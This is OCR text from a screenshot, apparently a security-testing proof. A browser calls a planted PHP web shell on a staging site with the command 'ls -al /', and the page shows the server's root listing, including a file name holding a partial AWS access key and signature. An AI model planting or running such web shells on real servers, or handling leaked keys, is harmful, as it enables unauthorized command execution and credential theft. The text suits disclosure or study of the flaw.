 staging. .com/
staging. g.com/webshell1001.php?call=ls+-al+%2F
php
T
Burp
ls -al /
go
My Webshell 1001
total 120
drwxr-xr-x 25 root root 4096 Jan 31 17:07 .
drwxr-xr-x 25 root root 4096 Jan 31 17:07 ..
-rw-r--r-- 1 root root 0 Jan 31 17:06 .autofsck
-rw-r--r-- 1 root root 0 Jan 17 23:50 .autorelabel
dr-xr-xr-x 2 root root 4096 Nov 16 23:06 bin
dr-xr-xr-x 4 root root 4096 Jan 17 23:50 boot
drwxr-xr-x 2 root root 4096 Feb 28 2014 cgroup
drwxr-xr-x 16 root root 2740 Jan 31 17:07 dev
drwxr-xr-x 93 root root 4096 Jan 31 17:07 etc
drwxr-xr-x 5 root root 4096 Jan 31 17:07 home
-rw-r--r-- 1 root root 53 Jan 31 17:05 launch_control?AWSAccessKeyId=AKIAJ &Expires=1548997550&Signature= 3D
dr-xr-xr-x 7 root root 4096 Jan 17 23:51 lib
dr-xr-xr-x 10 root root 12288 Jan 17 23:51 lib64
drwxr-xr-x 2 root root 4096 Nov 16 23:05 local
drwx------ 2 root root 16384 Nov 16 23:05 lost+found
drwxr-xr-x 2 root root 4096 Jan 6 2012 media
drwxr-xr-x 2 root root 4096 Jan 6 2012 mnt
drwxr-xr-x 4 root root 4096 Jan 12 07:11 opt
dr-xr-xr-x 96 root root 0 Jan 31 17:06 proc
dr-xr-x--- 3 root root 4096 Jan 17 23:51 root
drwxr-xr-x 3 root root 4096 Jan 17 23:50 run
dr-xr-xr-x 2 root root 12288 Jan 17 23:50 sbin
drwxr-xr-x 2 root root 4096 Jan 6 2012 selinux
drwxr-xr-x 2 root root 4096 Jan 6 2012 srv
dr-xr-xr-x 13 root root 0 Jan 31 17:20 sys
drwxrwxrwt 3 root root 4096 Jan 31 17:19 tmp
drwxr-xr-x 13 root root 4096 Nov 16 23:06 usr
drwxr-xr-x 23 root root 4096 Jan 31 17:07 var